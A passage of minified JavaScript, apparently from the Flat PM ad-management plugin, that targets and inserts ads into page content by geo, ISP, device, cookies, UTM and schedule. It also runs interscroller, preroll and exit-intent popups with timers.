n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var 